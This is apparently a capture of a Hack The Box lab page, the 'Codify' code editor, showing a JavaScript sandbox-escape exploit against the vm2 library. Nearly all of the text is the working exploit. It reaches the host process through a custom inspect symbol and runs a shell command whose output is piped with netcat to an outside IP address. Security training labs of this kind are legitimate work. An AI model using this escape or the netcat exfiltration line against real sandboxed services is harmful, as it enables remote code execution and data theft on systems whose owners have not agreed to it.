 http://codify.htb/editor
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
[customInspectSymbol]: (depth, opt, inspect) => {
inspect.constructor('return process')().mainModule.require('child_process').execSync('id | nc 10.10.14.13 443');
},
valueOf: undefined,
constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);
[object Promise]
Run
Codify © 2023